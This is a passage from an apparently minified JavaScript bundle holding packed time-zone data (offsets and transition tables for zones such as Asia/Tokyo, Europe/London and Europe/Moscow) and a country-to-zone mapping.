11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|41e5","Asia/Kolkata|MMT IST +0630|-5l.a -5u -6u|012121|-2zOtl.a 1r2LP.a 1un0 HB0 7zX0|15e6","Asia/Dubai|LMT +04|-3F.c -40|01|-21JfF.c|39e5","Asia/Taipei|CST JST CDT|-80 -90 -90|01020202020202020202020202020202020202020|-1iw80 joM0 1yo0 Tz0 1ip0 1jX0 1cN0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 10N0 1BX0 10p0 1pz0 10p0 1pz0 10p0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1BB0 ML0 1Bd0 ML0 uq10 1db0 1cN0 1db0 97B0 AL0|74e5","Asia/Tokyo|JST JDT|-90 -a0|010101010|-QJJ0 Rc0 1lc0 14o0 1zc0 Oo0 1zc0 Oo0|38e6","Etc/UTC|UTC|0|0||","Europe/London|GMT BST BDST|0 -10 -20|[base64]|-2axa0 Rc0 1fA0 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 2Rz0 Dc0 1zc0 Oo0 1zc0 Rc0 1wo0 17c0 1iM0 FA0 xB0 1fA0 1a00 14o0 bb0 LA0 xB0 Rc0 1wo0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1a00 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1tA0 IM0 90o0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|10e6","Europe/Madrid|LMT WET WEST WEMT CET CEST|e.I 0 -10 -20 -10 -20|012121212121212121232145454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-2M0M0 G5z0 19B0 1cL0 1dd0 b1z0 18p0 3HX0 17d0 1fz0 1a10 1io0 1a00 1in0 17d0 iIn0 Hd0 1cL0 bb0 1200 2s20 14n0 5aL0 Mp0 1vz0 17d0 1in0 17d0 1in0 17d0 1in0 17d0 6hX0 11B0 XHX0 1a10 1fz0 1a10 19X0 1cN0 1fz0 1a10 1fC0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|62e5","Europe/Paris|PMT WET WEST CEST CET WEMT|-9.l 0 -10 -20 -10 -20|012121212121212121212121212121212121212121212121212343435254343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434|-2nco9.l cNb9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 1u00 10o0 1io0 1wo0 Rc0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Df0 Ik0 5M30 WM0 1fA0 1cM0 Vx0 hB0 1aq0 16M0 1ekn0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|11e6","Europe/Moscow|MMT MMT MST MDST MSD MSK +05 EET EEST MSK|-2u.h -2v.j -3v.j -4v.j -40 -30 -50 -20 -30 -40|012132345464575454545454545454545458754545454545454545454545454545454545454595|-2ag2u.h 2pyW.W 1bA0 11X0 GN0 1Hb0 c4v.j ik0 3DA0 dz0 15A0 c10 2q10 iM10 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|16e6","Europe/Rome|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2arB0 Lz0 1cN0 1db0 1410 1on0 Wp0 1qL0 17d0 1cL0 M3B0 5M20 WM0 1fA0 1cM0 16M0 1iM0 16m0 1de0 1lc0 14m0 1lc0 WO0 1qM0 GTW0 On0 1C10 LA0 1C00 LA0 1EM0 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1C00 LA0 1zc0 Oo0 1C00 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1zc0 Oo0 1fC0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|39e5"],"links":[],"countries":["AE|Asia/Dubai","CA|America/Halifax","DE|Europe/Berlin","DK|Europe/Berlin","ES|Europe/Madrid","FR|Europe/Paris","GB|Europe/London","GG|Europe/London","IM|Europe/London","IN|Asia/Kolkata","IT|Europe/Rome","JE|Europe/London","JP|Asia/Tokyo","MC|Europe/Paris","MX|America/Mexico_City","NO|Europe/Berlin","OM|Asia/Dubai","RE|Asia/Dubai","RU|Europe/Moscow","SC|Asia/Dubai","SE|Europe/Berlin","SJ|Europe/Berlin","SM|Europe/Rome","TF|Asia/Dubai","TW|Asia/Taipei","US|America/New_York America/Chicago America/Los_Angeles","VA|Europe/Rome"]}')}}]);